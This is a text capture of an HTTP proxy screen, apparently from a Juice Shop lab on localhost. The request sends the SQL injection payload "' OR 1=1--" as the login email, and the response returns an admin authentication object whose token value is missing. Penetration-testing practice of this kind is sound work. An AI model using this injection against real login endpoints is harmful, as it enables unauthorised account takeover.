 Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 44
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"' OR 1=1--",
"password":"admin123"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
2 Date: Tue, 17 Nov 2026 01:01:10 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 784
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Feature-Policy: payment 'self'
10 X-Recruiting: /#/jobs
11 ETag: W/"310-vptbhYalNoYa+ghJ2reEKOBhOPM"
12 Vary: Accept-Encoding
13 Server: nginx
14 Access-Control-Allow-Headers: *
15
16 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search
0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /rest/user/login
Request cookies 2
Name Value
language en
welcomebanner_status dismiss
Request headers 17
Name Value
Host localhost:8080
Content-Length 44
sec-ch-ua-platform "Windows"
Accept-Language en-US,en;q=0.9
Accept application/json, text...
sec-ch-ua "Chromium";v="151", ...
Content-Type application/json
sec-ch-ua-mobile ?0
Resource pool
Settings
Finished